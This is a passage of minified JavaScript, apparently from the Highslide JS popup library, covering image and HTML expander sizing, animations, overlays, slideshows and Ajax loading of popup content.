kdeBugCorr=hs.safari||navigator.vendor=="KDE"?1:0;hs.setStyles(node,{width:this.x.size-wDiff-kdeBugCorr+"px",height:this.y.size-hDiff+"px",overflow:"auto",position:"relative"});if(kdeBugCorr&&cNode.offsetHeight>node.offsetHeight){node.style.width=parseInt(node.style.width)+kdeBugCorr+"px"}this.scrollingContent=node;this.scrollerDiv=this.scrollingContent}if(this.iframe&&this.objectLoadTime=="before")this.correctIframeSize();if(!this.scrollingContent&&this.y.size<this.mediumContent.offsetHeight)this.scrollerDiv=this.content;if(this.scrollerDiv==this.content&&!this.allowWidthReduction&&!/(iframe|swf)/.test(this.objectType)){this.x.size+=17}if(this.scrollerDiv&&this.scrollerDiv.offsetHeight>this.scrollerDiv.parentNode.offsetHeight){setTimeout("try { hs.expanders["+this.key+"].scrollerDiv.style.overflow = 'auto'; } catch(e) {}",hs.expandDuration)}},getImageMapAreaCorrection:function(area){var c=area.coords.split(",");for(var i=0;i<c.length;i++)c[i]=parseInt(c[i]);if(area.shape.toLowerCase()=="circle"){this.x.tpos+=c[0]-c[2];this.y.tpos+=c[1]-c[2];this.x.t=this.y.t=2*c[2]}else{var maxX,maxY,minX=maxX=c[0],minY=maxY=c[1];for(var i=0;i<c.length;i++){if(i%2==0){minX=Math.min(minX,c[i]);maxX=Math.max(maxX,c[i])}else{minY=Math.min(minY,c[i]);maxY=Math.max(maxY,c[i])}}this.x.tpos+=minX;this.x.t=maxX-minX;this.y.tpos+=minY;this.y.t=maxY-minY}},justify:function(p,moveOnly){var tgtArr,tgt=p.target,dim=p==this.x?"x":"y";if(tgt&&tgt.match(/ /)){tgtArr=tgt.split(" ");tgt=tgtArr[0]}if(tgt&&hs.$(tgt)){p.pos=hs.getPosition(hs.$(tgt))[dim];if(tgtArr&&tgtArr[1]&&tgtArr[1].match(/^[-]?[0-9]+px$/))p.pos+=parseInt(tgtArr[1]);if(p.size<p.minSize)p.size=p.minSize}else if(p.justify=="auto"||p.justify=="center"){var hasMovedMin=false;var allowReduce=p.exp.allowSizeReduction;if(p.justify=="center")p.pos=Math.round(p.scroll+(p.clientSize+p.marginMin-p.marginMax-p.get("wsize"))/2);else p.pos=Math.round(p.pos-(p.get("wsize")-p.t)/2);if(p.pos<p.scroll+p.marginMin){p.pos=p.scroll+p.marginMin;hasMovedMin=true}if(!moveOnly&&p.size<p.minSize){p.size=p.minSize;allowReduce=false}if(p.pos+p.get("wsize")>p.scroll+p.clientSize-p.marginMax){if(!moveOnly&&hasMovedMin&&allowReduce){p.size=Math.min(p.size,p.get(dim=="y"?"fitsize":"maxsize"))}else if(p.get("wsize")<p.get("fitsize")){p.pos=p.scroll+p.clientSize-p.marginMax-p.get("wsize")}else{p.pos=p.scroll+p.marginMin;if(!moveOnly&&allowReduce)p.size=p.get(dim=="y"?"fitsize":"maxsize")}}if(!moveOnly&&p.size<p.minSize){p.size=p.minSize;allowReduce=false}}else if(p.justify=="max"){p.pos=Math.floor(p.pos-p.size+p.t)}if(p.pos<p.marginMin){var tmpMin=p.pos;p.pos=p.marginMin;if(allowReduce&&!moveOnly)p.size=p.size-(p.pos-tmpMin)}},correctRatio:function(ratio){var x=this.x,y=this.y,changed=false,xSize=Math.min(x.full,x.size),ySize=Math.min(y.full,y.size),useBox=this.useBox||hs.padToMinWidth;if(xSize/ySize>ratio){xSize=ySize*ratio;if(xSize<x.minSize){xSize=x.minSize;ySize=xSize/ratio}changed=true}else if(xSize/ySize<ratio){ySize=xSize/ratio;changed=true}if(hs.padToMinWidth&&x.full<x.minSize){x.imgSize=x.full;y.size=y.imgSize=y.full}else if(this.useBox){x.imgSize=xSize;y.imgSize=ySize}else{x.size=xSize;y.size=ySize}changed=this.fitOverlayBox(this.useBox?null:ratio,changed);if(useBox&&y.size<y.imgSize){y.imgSize=y.size;x.imgSize=y.size*ratio}if(changed||useBox){x.pos=x.tpos-x.cb+x.tb;x.minSize=x.size;this.justify(x,true);y.pos=y.tpos-y.cb+y.tb;y.minSize=y.size;this.justify(y,true);if(this.overlayBox)this.sizeOverlayBox()}},fitOverlayBox:function(ratio,changed){var x=this.x,y=this.y;if(this.overlayBox&&(this.isImage||this.allowHeightReduction)){while(y.size>this.minHeight&&x.size>this.minWidth&&y.get("wsize")>y.get("fitsize")){y.size-=10;if(ratio)x.size=y.size*ratio;this.sizeOverlayBox(0,1);changed=true}}return changed},reflow:function(){if(this.scrollerDiv){var h=/iframe/i.test(this.scrollerDiv.tagName)?this.getIframePageHeight()+1+"px":"auto";if(this.body)this.body.style.height=h;this.scrollerDiv.style.height=h;this.y.setSize(this.innerContent.offsetHeight)}},show:function(){var x=this.x,y=this.y;this.doShowHide("hidden");hs.fireEvent(this,"onBeforeExpand");if(this.slideshow&&this.slideshow.thumbstrip)this.slideshow.thumbstrip.selectThumb();this.changeSize(1,{wrapper:{width:x.get("wsize"),height:y.get("wsize"),left:x.pos,top:y.pos},content:{left:x.p1+x.get("imgPad"),top:y.p1+y.get("imgPad"),width:x.imgSize||x.size,height:y.imgSize||y.size}},hs.expandDuration)},changeSize:function(up,to,dur){var trans=this.transitions,other=up?this.last?this.last.a:null:hs.upcoming,t=trans[1]&&other&&hs.getParam(other,"transitions")[1]==trans[1]?trans[1]:trans[0];if(this[t]&&t!="expand"){this[t](up,to);return}if(this.outline&&!this.outlineWhileAnimating){if(up)this.outline.setPosition();else this.outline.destroy(this.isHtml&&this.preserveContent)}if(!up)this.destroyOverlays();var exp=this,x=exp.x,y=exp.y,easing=this.easing;if(!up)easing=this.easingClose||easing;var after=up?function(){if(exp.outline)exp.outline.table.style.visibility="visible";setTimeout(function(){exp.afterExpand()},50)}:function(){exp.afterClose()};if(up)hs.setStyles(this.wrapper,{width:x.t+"px",height:y.t+"px"});if(up&&this.isHtml){hs.setStyles(this.wrapper,{left:x.tpos-x.cb+x.tb+"px",top:y.tpos-y.cb+y.tb+"px"})}if(this.fadeInOut){hs.setStyles(this.wrapper,{opacity:up?0:1});hs.extend(to.wrapper,{opacity:up})}hs.animate(this.wrapper,to.wrapper,{duration:dur,easing:easing,step:function(val,args){if(exp.outline&&exp.outlineWhileAnimating&&args.prop=="top"){var fac=up?args.pos:1-args.pos;var pos={w:x.t+(x.get("wsize")-x.t)*fac,h:y.t+(y.get("wsize")-y.t)*fac,x:x.tpos+(x.pos-x.tpos)*fac,y:y.tpos+(y.pos-y.tpos)*fac};exp.outline.setPosition(pos,0,1)}if(exp.isHtml){if(args.prop=="left")exp.mediumContent.style.left=x.pos-val+"px";if(args.prop=="top")exp.mediumContent.style.top=y.pos-val+"px"}}});hs.animate(this.content,to.content,dur,easing,after);if(up){this.wrapper.style.visibility="visible";this.content.style.visibility="visible";if(this.isHtml)this.innerContent.style.visibility="visible";this.a.className+=" highslide-active-anchor"}},fade:function(up,to){this.outlineWhileAnimating=false;var exp=this,t=up?hs.expandDuration:0;if(up){hs.animate(this.wrapper,to.wrapper,0);hs.setStyles(this.wrapper,{opacity:0,visibility:"visible"});hs.animate(this.content,to.content,0);this.content.style.visibility="visible";hs.animate(this.wrapper,{opacity:1},t,null,function(){exp.afterExpand()})}if(this.outline){this.outline.table.style.zIndex=this.wrapper.style.zIndex;var dir=up||-1,offset=this.outline.offset,startOff=up?3:offset,endOff=up?offset:3;for(var i=startOff;dir*i<=dir*endOff;i+=dir,t+=25){(function(){var o=up?endOff-i:startOff-i;setTimeout(function(){exp.outline.setPosition(0,o,1)},t)})()}}if(up){}else{setTimeout(function(){if(exp.outline)exp.outline.destroy(exp.preserveContent);exp.destroyOverlays();hs.animate(exp.wrapper,{opacity:0},hs.restoreDuration,null,function(){exp.afterClose()})},t)}},crossfade:function(up,to,from){if(!up)return;var exp=this,last=this.last,x=this.x,y=this.y,lastX=last.x,lastY=last.y,wrapper=this.wrapper,content=this.content,overlayBox=this.overlayBox;hs.removeEventListener(document,"mousemove",hs.dragHandler);hs.setStyles(content,{width:(x.imgSize||x.size)+"px",height:(y.imgSize||y.size)+"px"});if(overlayBox)overlayBox.style.overflow="visible";this.outline=last.outline;if(this.outline)this.outline.exp=exp;last.outline=null;var fadeBox=hs.createElement("div",{className:"highslide-"+this.contentType},{position:"absolute",zIndex:4,overflow:"hidden",display:"none"});var names={oldImg:last,newImg:this};for(var n in names){this[n]=names[n].content.cloneNode(1);hs.setStyles(this[n],{position:"absolute",border:0,visibility:"visible"});fadeBox.appendChild(this[n])}wrapper.appendChild(fadeBox);if(this.isHtml)hs.setStyles(this.mediumContent,{left:0,top:0});if(overlayBox){overlayBox.className="";wrapper.appendChild(overlayBox)}fadeBox.style.display="";last.content.style.display="none";if(hs.safari&&hs.uaVersion<525){this.wrapper.style.visibility="visible"}hs.animate(wrapper,{width:x.size},{duration:hs.transitionDuration,step:function(val,args){var pos=args.pos,invPos=1-pos;var prop,size={},props=["pos","size","p1","p2"];for(var n in props){prop=props[n];size["x"+prop]=Math.round(invPos*lastX[prop]+pos*x[prop]);size["y"+prop]=Math.round(invPos*lastY[prop]+pos*y[prop]);size.ximgSize=Math.round(invPos*(lastX.imgSize||lastX.size)+pos*(x.imgSize||x.size));size.ximgPad=Math.round(invPos*lastX.get("imgPad")+pos*x.get("imgPad"));size.yimgSize=Math.round(invPos*(lastY.imgSize||lastY.size)+pos*(y.imgSize||y.size));size.yimgPad=Math.round(invPos*lastY.get("imgPad")+pos*y.get("imgPad"))}if(exp.outline)exp.outline.setPosition({x:size.xpos,y:size.ypos,w:size.xsize+size.xp1+size.xp2+2*x.cb,h:size.ysize+size.yp1+size.yp2+2*y.cb});last.wrapper.style.clip="rect("+(size.ypos-lastY.pos)+"px, "+(size.xsize+size.xp1+size.xp2+size.xpos+2*lastX.cb-lastX.pos)+"px, "+(size.ysize+size.yp1+size.yp2+size.ypos+2*lastY.cb-lastY.pos)+"px, "+(size.xpos-lastX.pos)+"px)";hs.setStyles(content,{top:size.yp1+y.get("imgPad")+"px",left:size.xp1+x.get("imgPad")+"px",marginTop:y.pos-size.ypos+"px",marginLeft:x.pos-size.xpos+"px"});hs.setStyles(wrapper,{top:size.ypos+"px",left:size.xpos+"px",width:size.xp1+size.xp2+size.xsize+2*x.cb+"px",height:size.yp1+size.yp2+size.ysize+2*y.cb+"px"});hs.setStyles(fadeBox,{width:(size.ximgSize||size.xsize)+"px",height:(size.yimgSize||size.ysize)+"px",left:size.xp1+size.ximgPad+"px",top:size.yp1+size.yimgPad+"px",visibility:"visible"});hs.setStyles(exp.oldImg,{top:lastY.pos-size.ypos+lastY.p1-size.yp1+lastY.get("imgPad")-size.yimgPad+"px",left:lastX.pos-size.xpos+lastX.p1-size.xp1+lastX.get("imgPad")-size.ximgPad+"px"});hs.setStyles(exp.newImg,{opacity:pos,top:y.pos-size.ypos+y.p1-size.yp1+y.get("imgPad")-size.yimgPad+"px",left:x.pos-size.xpos+x.p1-size.xp1+x.get("imgPad")-size.ximgPad+"px"});if(overlayBox)hs.setStyles(overlayBox,{width:size.xsize+"px",height:size.ysize+"px",left:size.xp1+x.cb+"px",top:size.yp1+y.cb+"px"})},complete:function(){wrapper.style.visibility=content.style.visibility="visible";content.style.display="block";hs.discardElement(fadeBox);exp.afterExpand();last.afterClose();exp.last=null}})},reuseOverlay:function(o,el){if(!this.last)return false;for(var i=0;i<this.last.overlays.length;i++){var oDiv=hs.$("hsId"+this.last.overlays[i]);if(oDiv&&oDiv.hsId==o.hsId){this.genOverlayBox();oDiv.reuse=this.key;hs.push(this.overlays,this.last.overlays[i]);return true}}return false},afterExpand:function(){this.isExpanded=true;this.focus();if(this.isHtml&&this.objectLoadTime=="after")this.writeExtendedContent();if(this.iframe){try{var exp=this,doc=this.iframe.contentDocument||this.iframe.contentWindow.document;hs.addEventListener(doc,"mousedown",function(){if(hs.focusKey!=exp.key)exp.focus()})}catch(e){}if(hs.ie&&typeof this.isClosing!="boolean")this.iframe.style.width=this.objectWidth-1+"px"}if(this.dimmingOpacity)hs.dim(this);if(hs.upcoming&&hs.upcoming==this.a)hs.upcoming=null;this.prepareNextOutline();var p=hs.page,mX=hs.mouse.x+p.scrollLeft,mY=hs.mouse.y+p.scrollTop;this.mouseIsOver=this.x.pos<mX&&mX<this.x.pos+this.x.get("wsize")&&this.y.pos<mY&&mY<this.y.pos+this.y.get("wsize");if(this.overlayBox)this.showOverlays();hs.fireEvent(this,"onAfterExpand")},prepareNextOutline:function(){var key=this.key;var outlineType=this.outlineType;new hs.Outline(outlineType,function(){try{hs.expanders[key].preloadNext()}catch(e){}})},preloadNext:function(){var next=this.getAdjacentAnchor(1);if(next&&next.onclick.toString().match(/hs\.expand/))var img=hs.createElement("img",{src:hs.getSrc(next)})},getAdjacentAnchor:function(op){var current=this.getAnchorIndex(),as=hs.anchors.groups[this.slideshowGroup||"none"];if(as&&!as[current+op]&&this.slideshow&&this.slideshow.repeat){if(op==1)return as[0];else if(op==-1)return as[as.length-1]}return as&&as[current+op]||null},getAnchorIndex:function(){var arr=hs.getAnchors().groups[this.slideshowGroup||"none"];if(arr)for(var i=0;i<arr.length;i++){if(arr[i]==this.a)return i}return null},getNumber:function(){if(this[this.numberPosition]){var arr=hs.anchors.groups[this.slideshowGroup||"none"];if(arr){var s=hs.lang.number.replace("%1",this.getAnchorIndex()+1).replace("%2",arr.length);this[this.numberPosition].innerHTML='<div class="highslide-number">'+s+"</div>"+this[this.numberPosition].innerHTML}}},initSlideshow:function(){if(!this.last){for(var i=0;i<hs.slideshows.length;i++){var ss=hs.slideshows[i],sg=ss.slideshowGroup;if(typeof sg=="undefined"||sg===null||sg===this.slideshowGroup)this.slideshow=new hs.Slideshow(this.key,ss)}}else{this.slideshow=this.last.slideshow}var ss=this.slideshow;if(!ss)return;var key=ss.expKey=this.key;ss.checkFirstAndLast();ss.disable("full-expand");if(ss.controls){this.createOverlay(hs.extend(ss.overlayOptions||{},{overlayId:ss.controls,hsId:"controls",zIndex:5}))}if(ss.thumbstrip)ss.thumbstrip.add(this);if(!this.last&&this.autoplay)ss.play(true);if(ss.autoplay){ss.autoplay=setTimeout(function(){hs.next(key)},ss.interval||500)}},cancelLoading:function(){hs.discardElement(this.wrapper);hs.expanders[this.key]=null;if(hs.upcoming==this.a)hs.upcoming=null;hs.undim(this.key);if(this.loading)hs.loading.style.left="-9999px";hs.fireEvent(this,"onHideLoading")},writeCredits:function(){if(this.credits)return;this.credits=hs.createElement("a",{href:hs.creditsHref,target:hs.creditsTarget,className:"highslide-credits",innerHTML:hs.lang.creditsText,title:hs.lang.creditsTitle});this.createOverlay({overlayId:this.credits,position:this.creditsPosition||"top left",hsId:"credits"})},getInline:function(types,addOverlay){for(var i=0;i<types.length;i++){var type=types[i],s=null;if(type=="caption"&&!hs.fireEvent(this,"onBeforeGetCaption"))return;else if(type=="heading"&&!hs.fireEvent(this,"onBeforeGetHeading"))return;if(!this[type+"Id"]&&this.thumbsUserSetId)this[type+"Id"]=type+"-for-"+this.thumbsUserSetId;if(this[type+"Id"])this[type]=hs.getNode(this[type+"Id"]);if(!this[type]&&!this[type+"Text"]&&this[type+"Eval"])try{s=eval(this[type+"Eval"])}catch(e){}if(!this[type]&&this[type+"Text"]){s=this[type+"Text"]}if(!this[type]&&!s){this[type]=hs.getNode(this.a["_"+type+"Id"]);if(!this[type]){var next=this.a.nextSibling;while(next&&!hs.isHsAnchor(next)){if(new RegExp("highslide-"+type).test(next.className||null)){if(!next.id)this.a["_"+type+"Id"]=next.id="hsId"+hs.idCounter++;this[type]=hs.getNode(next.id);break}next=next.nextSibling}}}if(!this[type]&&!s&&this.numberPosition==type)s="\n";if(!this[type]&&s)this[type]=hs.createElement("div",{className:"highslide-"+type,innerHTML:s});if(addOverlay&&this[type]){var o={position:type=="heading"?"above":"below"};for(var x in this[type+"Overlay"])o[x]=this[type+"Overlay"][x];o.overlayId=this[type];this.createOverlay(o)}}},doShowHide:function(visibility){if(hs.hideSelects)this.showHideElements("SELECT",visibility);if(hs.hideIframes)this.showHideElements("IFRAME",visibility);if(hs.geckoMac)this.showHideElements("*",visibility)},showHideElements:function(tagName,visibility){var els=document.getElementsByTagName(tagName);var prop=tagName=="*"?"overflow":"visibility";for(var i=0;i<els.length;i++){if(prop=="visibility"||(document.defaultView.getComputedStyle(els[i],"").getPropertyValue("overflow")=="auto"||els[i].getAttribute("hidden-by")!=null)){var hiddenBy=els[i].getAttribute("hidden-by");if(visibility=="visible"&&hiddenBy){hiddenBy=hiddenBy.replace("["+this.key+"]","");els[i].setAttribute("hidden-by",hiddenBy);if(!hiddenBy)els[i].style[prop]=els[i].origProp}else if(visibility=="hidden"){var elPos=hs.getPosition(els[i]);elPos.w=els[i].offsetWidth;elPos.h=els[i].offsetHeight;if(!this.dimmingOpacity){var clearsX=elPos.x+elPos.w<this.x.get("opos")||elPos.x>this.x.get("opos")+this.x.get("osize");var clearsY=elPos.y+elPos.h<this.y.get("opos")||elPos.y>this.y.get("opos")+this.y.get("osize")}var wrapperKey=hs.getWrapperKey(els[i]);if(!clearsX&&!clearsY&&wrapperKey!=this.key){if(!hiddenBy){els[i].setAttribute("hidden-by","["+this.key+"]");els[i].origProp=els[i].style[prop];els[i].style[prop]="hidden"}else if(hiddenBy.indexOf("["+this.key+"]")==-1){els[i].setAttribute("hidden-by",hiddenBy+"["+this.key+"]")}}else if((hiddenBy=="["+this.key+"]"||hs.focusKey==wrapperKey)&&wrapperKey!=this.key){els[i].setAttribute("hidden-by","");els[i].style[prop]=els[i].origProp||""}else if(hiddenBy&&hiddenBy.indexOf("["+this.key+"]")>-1){els[i].setAttribute("hidden-by",hiddenBy.replace("["+this.key+"]",""))}}}}},focus:function(){this.wrapper.style.zIndex=hs.zIndexCounter+=2;for(var i=0;i<hs.expanders.length;i++){if(hs.expanders[i]&&i==hs.focusKey){var blurExp=hs.expanders[i];blurExp.content.className+=" highslide-"+blurExp.contentType+"-blur";if(blurExp.isImage){blurExp.content.style.cursor=hs.ie?"hand":"pointer";blurExp.content.title=hs.lang.focusTitle}hs.fireEvent(blurExp,"onBlur")}}if(this.outline)this.outline.table.style.zIndex=this.wrapper.style.zIndex-1;this.content.className="highslide-"+this.contentType;if(this.isImage){this.content.title=hs.lang.restoreTitle;if(hs.restoreCursor){hs.styleRestoreCursor=window.opera?"pointer":"url("+hs.graphicsDir+hs.restoreCursor+"), pointer";if(hs.ie&&hs.uaVersion<6)hs.styleRestoreCursor="hand";this.content.style.cursor=hs.styleRestoreCursor}}hs.focusKey=this.key;hs.addEventListener(document,window.opera?"keypress":"keydown",hs.keyHandler);hs.fireEvent(this,"onFocus")},moveTo:function(x,y){this.x.setPos(x);this.y.setPos(y)},resize:function(e){var w,h,r=e.width/e.height;w=Math.max(e.width+e.dX,Math.min(this.minWidth,this.x.full));if(this.isImage&&Math.abs(w-this.x.full)<12)w=this.x.full;h=this.isHtml?e.height+e.dY:w/r;if(h<Math.min(this.minHeight,this.y.full)){h=Math.min(this.minHeight,this.y.full);if(this.isImage)w=h*r}this.resizeTo(w,h)},resizeTo:function(w,h){this.y.setSize(h);this.x.setSize(w);this.wrapper.style.height=this.y.get("wsize")+"px"},close:function(){if(this.isClosing||!this.isExpanded)return;if(this.transitions[1]=="crossfade"&&hs.upcoming){hs.getExpander(hs.upcoming).cancelLoading();hs.upcoming=null}if(!hs.fireEvent(this,"onBeforeClose"))return;this.isClosing=true;if(this.slideshow&&!hs.upcoming)this.slideshow.pause();hs.removeEventListener(document,window.opera?"keypress":"keydown",hs.keyHandler);try{if(this.isHtml)this.htmlPrepareClose();this.content.style.cursor="default";this.changeSize(0,{wrapper:{width:this.x.t,height:this.y.t,left:this.x.tpos-this.x.cb+this.x.tb,top:this.y.tpos-this.y.cb+this.y.tb},content:{left:0,top:0,width:this.x.t,height:this.y.t}},hs.restoreDuration)}catch(e){this.afterClose()}},htmlPrepareClose:function(){if(hs.geckoMac){if(!hs.mask)hs.mask=hs.createElement("div",null,{position:"absolute"},hs.container);hs.setStyles(hs.mask,{width:this.x.size+"px",height:this.y.size+"px",left:this.x.pos+"px",top:this.y.pos+"px",display:"block"})}if(this.objectType=="swf")try{hs.$(this.body.id).StopPlay()}catch(e){}if(this.objectLoadTime=="after"&&!this.preserveContent)this.destroyObject();if(this.scrollerDiv&&this.scrollerDiv!=this.scrollingContent)this.scrollerDiv.style.overflow="hidden"},destroyObject:function(){if(hs.ie&&this.iframe)try{this.iframe.contentWindow.document.body.innerHTML=""}catch(e){}if(this.objectType=="swf")swfobject.removeSWF(this.body.id);this.body.innerHTML=""},sleep:function(){if(this.outline)this.outline.table.style.display="none";this.releaseMask=null;this.wrapper.style.display="none";this.isExpanded=false;hs.push(hs.sleeping,this)},awake:function(){try{hs.expanders[this.key]=this;if(!hs.allowMultipleInstances&&hs.focusKey!=this.key){try{hs.expanders[hs.focusKey].close()}catch(e){}}var z=hs.zIndexCounter++,stl={display:"",zIndex:z};hs.setStyles(this.wrapper,stl);this.isClosing=false;var o=this.outline||0;if(o){if(!this.outlineWhileAnimating)stl.visibility="hidden";hs.setStyles(o.table,stl)}if(this.slideshow){this.initSlideshow()}this.show()}catch(e){}},createOverlay:function(o){var el=o.overlayId,relToVP=o.relativeTo=="viewport"&&!/panel$/.test(o.position);if(typeof el=="string")el=hs.getNode(el);if(o.html)el=hs.createElement("div",{innerHTML:o.html});if(!el||typeof el=="string")return;if(!hs.fireEvent(this,"onCreateOverlay",{overlay:el}))return;el.style.display="block";o.hsId=o.hsId||o.overlayId;if(this.transitions[1]=="crossfade"&&this.reuseOverlay(o,el))return;this.genOverlayBox();var width=o.width&&/^[0-9]+(px|%)$/.test(o.width)?o.width:"auto";if(/^(left|right)panel$/.test(o.position)&&!/^[0-9]+px$/.test(o.width))width="200px";var overlay=hs.createElement("div",{id:"hsId"+hs.idCounter++,hsId:o.hsId},{position:"absolute",visibility:"hidden",width:width,direction:hs.lang.cssDirection||"",opacity:0},relToVP?hs.viewport:this.overlayBox,true);if(relToVP)overlay.hsKey=this.key;overlay.appendChild(el);hs.extend(overlay,{opacity:1,offsetX:0,offsetY:0,dur:o.fade===0||o.fade===false||o.fade==2&&hs.ie?0:250});hs.extend(overlay,o);if(this.gotOverlays){this.positionOverlay(overlay);if(!overlay.hideOnMouseOut||this.mouseIsOver)hs.animate(overlay,{opacity:overlay.opacity},overlay.dur)}hs.push(this.overlays,hs.idCounter-1)},positionOverlay:function(overlay){var p=overlay.position||"middle center",relToVP=overlay.relativeTo=="viewport",offX=overlay.offsetX,offY=overlay.offsetY;if(relToVP){hs.viewport.style.display="block";overlay.hsKey=this.key;if(overlay.offsetWidth>overlay.parentNode.offsetWidth)overlay.style.width="100%"}else if(overlay.parentNode!=this.overlayBox)this.overlayBox.appendChild(overlay);if(/left$/.test(p))overlay.style.left=offX+"px";if(/center$/.test(p))hs.setStyles(overlay,{left:"50%",marginLeft:offX-Math.round(overlay.offsetWidth/2)+"px"});if(/right$/.test(p))overlay.style.right=-offX+"px";if(/^leftpanel$/.test(p)){hs.setStyles(overlay,{right:"100%",marginRight:this.x.cb+"px",top:-this.y.cb+"px",bottom:-this.y.cb+"px",overflow:"auto"});this.x.p1=overlay.offsetWidth}else if(/^rightpanel$/.test(p)){hs.setStyles(overlay,{left:"100%",marginLeft:this.x.cb+"px",top:-this.y.cb+"px",bottom:-this.y.cb+"px",overflow:"auto"});this.x.p2=overlay.offsetWidth}var parOff=overlay.parentNode.offsetHeight;overlay.style.height="auto";if(relToVP&&overlay.offsetHeight>parOff)overlay.style.height=hs.ieLt7?parOff+"px":"100%";if(/^top/.test(p))overlay.style.top=offY+"px";if(/^middle/.test(p))hs.setStyles(overlay,{top:"50%",marginTop:offY-Math.round(overlay.offsetHeight/2)+"px"});if(/^bottom/.test(p))overlay.style.bottom=-offY+"px";if(/^above$/.test(p)){hs.setStyles(overlay,{left:-this.x.p1-this.x.cb+"px",right:-this.x.p2-this.x.cb+"px",bottom:"100%",marginBottom:this.y.cb+"px",width:"auto"});this.y.p1=overlay.offsetHeight}else if(/^below$/.test(p)){hs.setStyles(overlay,{position:"relative",left:-this.x.p1-this.x.cb+"px",right:-this.x.p2-this.x.cb+"px",top:"100%",marginTop:this.y.cb+"px",width:"auto"});this.y.p2=overlay.offsetHeight;overlay.style.position="absolute"}},getOverlays:function(){this.getInline(["heading","caption"],true);this.getNumber();if(this.caption)hs.fireEvent(this,"onAfterGetCaption");if(this.heading)hs.fireEvent(this,"onAfterGetHeading");if(this.heading&&this.dragByHeading)this.heading.className+=" highslide-move";if(hs.showCredits)this.writeCredits();for(var i=0;i<hs.overlays.length;i++){var o=hs.overlays[i],tId=o.thumbnailId,sg=o.slideshowGroup;if(!tId&&!sg||tId&&tId==this.thumbsUserSetId||sg&&sg===this.slideshowGroup){if(this.isImage||this.isHtml&&o.useOnHtml)this.createOverlay(o)}}var os=[];for(var i=0;i<this.overlays.length;i++){var o=hs.$("hsId"+this.overlays[i]);if(/panel$/.test(o.position))this.positionOverlay(o);else hs.push(os,o)}for(var i=0;i<os.length;i++)this.positionOverlay(os[i]);this.gotOverlays=true},genOverlayBox:function(){if(!this.overlayBox)this.overlayBox=hs.createElement("div",{className:this.wrapperClassName},{position:"absolute",width:(this.x.size||(this.useBox?this.width:null)||this.x.full)+"px",height:(this.y.size||this.y.full)+"px",visibility:"hidden",overflow:"hidden",zIndex:hs.ie?4:"auto"},hs.container,true)},sizeOverlayBox:function(doWrapper,doPanels){var overlayBox=this.overlayBox,x=this.x,y=this.y;hs.setStyles(overlayBox,{width:x.size+"px",height:y.size+"px"});if(doWrapper||doPanels){for(var i=0;i<this.overlays.length;i++){var o=hs.$("hsId"+this.overlays[i]);var ie6=hs.ieLt7||document.compatMode=="BackCompat";if(o&&/^(above|below)$/.test(o.position)){if(ie6){o.style.width=overlayBox.offsetWidth+2*x.cb+x.p1+x.p2+"px"}y[o.position=="above"?"p1":"p2"]=o.offsetHeight}if(o&&ie6&&/^(left|right)panel$/.test(o.position)){o.style.height=overlayBox.offsetHeight+2*y.cb+"px"}}}if(doWrapper){hs.setStyles(this.content,{top:y.p1+"px"});hs.setStyles(overlayBox,{top:y.p1+y.cb+"px"})}},showOverlays:function(){var b=this.overlayBox;b.className="";hs.setStyles(b,{top:this.y.p1+this.y.cb+"px",left:this.x.p1+this.x.cb+"px",
overflow:"visible"});if(hs.safari)b.style.visibility="visible";this.wrapper.appendChild(b);for(var i=0;i<this.overlays.length;i++){var o=hs.$("hsId"+this.overlays[i]);o.style.zIndex=o.zIndex||4;if(!o.hideOnMouseOut||this.mouseIsOver){o.style.visibility="visible";hs.setStyles(o,{visibility:"visible",display:""});hs.animate(o,{opacity:o.opacity},o.dur)}}},destroyOverlays:function(){if(!this.overlays.length)return;if(this.slideshow){var c=this.slideshow.controls;if(c&&hs.getExpander(c)==this)c.parentNode.removeChild(c)}for(var i=0;i<this.overlays.length;i++){var o=hs.$("hsId"+this.overlays[i]);if(o&&o.parentNode==hs.viewport&&hs.getExpander(o)==this)hs.discardElement(o)}if(this.isHtml&&this.preserveContent){this.overlayBox.style.top="-9999px";hs.container.appendChild(this.overlayBox)}else hs.discardElement(this.overlayBox)},createFullExpand:function(){if(this.slideshow&&this.slideshow.controls){this.slideshow.enable("full-expand");return}this.fullExpandLabel=hs.createElement("a",{href:"javascript:hs.expanders["+this.key+"].doFullExpand();",title:hs.lang.fullExpandTitle,className:"highslide-full-expand"});if(!hs.fireEvent(this,"onCreateFullExpand"))return;this.createOverlay({overlayId:this.fullExpandLabel,position:hs.fullExpandPosition,hideOnMouseOut:true,opacity:hs.fullExpandOpacity})},doFullExpand:function(){try{if(!hs.fireEvent(this,"onDoFullExpand"))return;if(this.fullExpandLabel)hs.discardElement(this.fullExpandLabel);this.focus();var xSize=this.x.size;this.resizeTo(this.x.full,this.y.full);var xpos=this.x.pos-(this.x.size-xSize)/2;if(xpos<hs.marginLeft)xpos=hs.marginLeft;this.moveTo(xpos,this.y.pos);this.doShowHide("hidden")}catch(e){this.error(e)}},afterClose:function(){this.a.className=this.a.className.replace("highslide-active-anchor","");this.doShowHide("visible");if(this.isHtml&&this.preserveContent&&this.transitions[1]!="crossfade"){this.sleep()}else{if(this.outline&&this.outlineWhileAnimating)this.outline.destroy();hs.discardElement(this.wrapper)}if(hs.mask)hs.mask.style.display="none";this.destroyOverlays();if(!hs.viewport.childNodes.length)hs.viewport.style.display="none";if(this.dimmingOpacity)hs.undim(this.key);hs.fireEvent(this,"onAfterClose");hs.expanders[this.key]=null;hs.reOrder()}};hs.Ajax=function(a,content,pre){this.a=a;this.content=content;this.pre=pre};hs.Ajax.prototype={run:function(){var xhr;if(!this.src)this.src=hs.getSrc(this.a);if(this.src.match("#")){var arr=this.src.split("#");this.src=arr[0];this.id=arr[1]}if(hs.cachedGets[this.src]){this.cachedGet=hs.cachedGets[this.src];if(this.id)this.getElementContent();else this.loadHTML();return}try{xhr=new XMLHttpRequest}catch(e){try{xhr=new ActiveXObject("Msxml2.XMLHTTP")}catch(e){try{xhr=new ActiveXObject("Microsoft.XMLHTTP")}catch(e){this.onError()}}}var pThis=this;xhr.onreadystatechange=function(){if(pThis.xhr.readyState==4){if(pThis.id)pThis.getElementContent();else pThis.loadHTML()}};var src=this.src;this.xhr=xhr;if(hs.forceAjaxReload)src=src.replace(/$/,(/\?/.test(src)?"&":"?")+"dummy="+(new Date).getTime());xhr.open("GET",src,true);xhr.setRequestHeader("X-Requested-With","XMLHttpRequest");xhr.setRequestHeader("Content-Type","application/x-www-form-urlencoded");xhr.send(null)},getElementContent:function(){hs.init();var attribs=window.opera||hs.ie6SSL?{src:"about:blank"}:null;this.iframe=hs.createElement("iframe",attribs,{position:"absolute",top:"-9999px"},hs.container);this.loadHTML()},loadHTML:function(){var 